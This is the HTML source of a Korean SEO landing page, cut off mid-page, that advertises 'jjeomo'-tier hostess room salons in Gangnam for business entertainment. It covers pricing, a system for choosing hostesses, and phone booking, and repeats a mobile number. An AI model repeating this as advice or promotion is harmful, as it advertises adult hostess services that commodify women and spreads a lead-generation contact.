




<file: jjeomo/index.html>
<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <!-- Primary Meta Tags -->
    <title>강남 쩜오 완벽 가이드 - 비즈니스 접대의 표준, 가격·시스템·예약 팁</title>
    <meta name="description" content="강남 쩜오의 모든 것을 정리했습니다. 쩜오가 비즈니스 접대의 표준인 이유, 가격 구조와 추가 비용 항목, 초이스·지명 시스템, 예약 노하우까지 8년 경력 실무자가 정확하게 안내합니다.">
    <meta name="author" content="강남 프리미엄 가이드">
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
    <link rel="canonical" href="https://gangnam-roomsalong.com/jjeomo/">

    <!-- Open Graph -->
    <meta property="og:type" content="article">
    <meta property="og:site_name" content="강남 룸싸롱 완전 정복">
    <meta property="og:url" content="https://gangnam-roomsalong.com/jjeomo/">
    <meta property="og:title" content="강남 쩜오 완벽 가이드 - 비즈니스 접대의 표준, 가격·시스템·예약 팁">
    <meta property="og:description" content="쩜오가 비즈니스 접대의 표준인 이유, 가격 구조, 초이스·지명 시스템, 예약 노하우까지 완벽 정리.">
    <meta property="og:image" content="https://gangnam-roomsalong.com/gangnam-jjumo-business.webp">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="675">
    <meta property="og:image:alt" content="강남 쩜오 비즈니스 접대 전문 룸 및 모던한 인테리어">
    <meta property="og:locale" content="ko_KR">

    <!-- Twitter -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="강남 쩜오 완벽 가이드 - 비즈니스 접대의 표준">
    <meta name="twitter:description" content="쩜오 가격 구조, 초이스·지명 시스템, 예약 노하우까지 완벽 정리.">
    <meta name="twitter:image" content="https://gangnam-roomsalong.com/gangnam-jjumo-business.webp">

    <!-- Favicons & Manifest -->
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="192x192" href="/favicon-192x192.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="manifest" href="/site.webmanifest">
    <meta name="theme-color" content="#D4AF37">

    <link rel="stylesheet" href="/assets/style.css">
</head>
<body>
    <header>
        <div class="container">
            <div class="header-top">
                <a href="/" class="logo">GANGNAM PREMIUM</a>
                <a href="tel:01023033778" class="header-cta">📞 전화 상담하기</a>
            </div>
            <nav class="main-nav" aria-label="주요 메뉴">
                <a href="/">홈</a>
                <a href="/tenpro/">텐프로</a>
                <a href="/jjeomo/" aria-current="page">쩜오</a>
                <a href="/hyperpublic/">하이퍼블릭</a>
                <a href="/price/">가격 안내</a>
                <a href="/choice/">초이스 시스템</a>
                <a href="/location/">지역 가이드</a>
                <a href="/guide/">예약 가이드</a>
            </nav>
        </div>
    </header>

    <main>
        <div class="container">
            <nav class="breadcrumb" aria-label="현재 위치">
                <ol>
                    <li><a href="/">홈</a></li>
                    <li>강남 쩜오</li>
                </ol>
            </nav>

            <section class="hero">
                <h1>강남 쩜오 - 비즈니스 접대의 표준</h1>
                <p class="hero-subtitle">
                    강남에서 가장 많은 업소가 분포한 표준 등급 쩜오의<br>
                    가격 구조부터 초이스 시스템, 예약 팁까지 <span class="highlight">실무자가 직접</span> 정리했습니다
                </p>
                <img src="/gangnam-jjumo-business.webp" alt="강남 쩜오 비즈니스 접대 전문 룸 및 모던한 인테리어" class="section-image" width="1200" height="675" loading="eager" fetchpriority="high">
                <a href="tel:01023033778" class="cta-button">📞 전화 상담하기</a>
            </section>

            <section class="card">
                <h2>쩜오가 가장 많은 이유</h2>
                <p>
                    강남 지역 <a href="/" class="internal-link">룸싸롱</a> 중 가장 많은 비중을 차지하는 것이 바로 <span class="highlight">쩜오</span> 등급입니다. 전체 업소의 60% 이상이 이 등급에 해당하며, 가장 안정적인 수요를 보입니다. 그 이유는 명확합니다. 가격 대비 서비스 만족도가 가장 높고, 비즈니스 접대에 적합한 수준을 유지하기 때문입니다. 전화 상담을 통해 인원과 요일에 맞는 최저가 견적을 받으실 수 있으며, 이 가격대는 대부분의 기업 접대비 예산 내에서 해결 가능합니다. 또한 업소 수가 많아서 예약도 비교적 수월하고, 지역별로 선택의 폭이 넓습니다.
                </p>
                <p>
                    저희가 응대하는 고객의 70% 이상이 쩜오 등급을 선택합니다. 중소기업 대표, 중견기업 부장급 이상, 자영업자, 전문직 등 다양한 고객층이 이용합니다. 접대 목적도 다양한데, 거래처 미팅, 프로젝트 마무리 회식, 신규 바이어 접대, 중요 계약 체결 후 자축 등입니다. 쩜오는 이런 목적에 딱 맞는 등급입니다. 합리적인 가격에 체면을 지킬 수 있고, 서비스 수준도 일정 이상 보장되기 때문입니다.
                </p>
                <p>
                    쩜오라는 이름은 업계에서 아가씨 티씨(T/C)가 '점 다섯(0.5)' 단위로 책정되던 관행에서 유래한 표현으로, 현재는 강남 미들~어퍼 클래스 등급을 통칭하는 업계 표준 용어로 자리잡았습니다. <a href="/tenpro/" class="internal-link">텐프로</a>보다는 부담이 적고, <a href="/hyperpublic/" class="internal-link">하이퍼블릭</a>보다는 격식을 갖춘 중간 지점이라고 이해하시면 정확합니다.
                </p>
            </section>

            <section class="card">
                <h2>쩜오 가격 안내</h2>
                <div class="price-cta-box">
                    <h3>💰 최저가 안내</h3>
                    <p>정확한 가격은 유선 상담을 통해 안내드립니다.<br>
